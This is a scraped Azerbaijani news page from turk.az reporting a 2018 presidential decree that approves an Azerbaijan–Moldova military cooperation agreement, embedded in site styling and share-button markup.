<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-394" class="post-394 post type-post status-publish format-standard has-post-thumbnail category-olk" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/olk%c9%99/">Ölkə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prezident İlham Əliyev Azərbaycan və Moldova arasında hərbi sahədə əməkdaşlığa dair sazişi təsdiqləyib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T11:01:07+04:00" >01 Mart 2018</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam.jpg" data-caption="Prezident İlham Əliyev"><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam-696x392.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam-696x392.jpg 696w, https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam-300x169.jpg 300w, https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam-768x432.jpg 768w, https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam-747x420.jpg 747w, https://www.turk.az/wp-content/uploads/2018/03/ilham-eliyev-serencam.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev"/></a><figcaption class="wp-caption-text">Prezident İlham Əliyev</figcaption></figure></div>            </div>

            <p>Prezident İlham ƏliyevAzərbaycan Respublikası hökuməti və Moldova Respublikası hökuməti arasında hərbi sahədə əməkdaşlıq haqqında sazişin təsdiq edilməsi barədə fərman imzalayıb.</p>
<p><a href="http://www.turk.az/?p=394&amp;preview=true"><strong>Turk.az</strong></a>-ın məlumatına görə, Azərbaycan və Moldova arasında hərbi sahədə əməkdaşlıq haqqında 2017-ci il aprelin 24-də Kişinyov şəhərində və iyunun 12-də Bakı şəhərində imzalanmış saziş təsdiq edilib.</p>
<p>Müdafiə Nazirliyinə sazişin müddəalarının həyata keçirilməsini təmin etmək tapşırılıb.</p>
<div class="AdributorNativeVideo">
<div class="adributor-inread sm-screen">
<div></div>
</div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/prezident-ilham-%c9%99liyev-az%c9%99rbaycan-v%c9%99-moldova-arasinda-h%c9%99rbi-sah%c9%99d%c9%99-%c9%99m%c9%99kdasliga-dair-sazisi-t%c9%99sdiql%c9%99yib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-az%25c9%2599rbaycan-v%25c9%2599-moldova-arasinda-h%25c9%2599rbi-sah%25c9%2599d%25c9%2599-%25c9%2599m%25c9%2599kdasliga-dair-sazisi-t%25c9%2599sdiql%25c9%2599yib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prezident+%C4%B0lham+%C6%8Fliyev+Az%C9%99rbaycan+v%C9%99+Moldova+aras%C4%B1nda+h%C9%99rbi+sah%C9%99d%C9%99+%C9%99m%C9%99kda%C5%9Fl%C4%B1%C4%9Fa+dair+sazi%C5%9Fi+t%C9%99sdiql%C9%99yib&url=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-az%25c9%2599rbaycan-v%25c9%2599-moldova-arasinda-h%25c9%2599rbi-sah%25c9%2599d%25c9%2599-%25c9%2599m%25c9%2599kdasliga-dair-sazisi-t%25c9%2599sdiql%25c9%2599yib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a 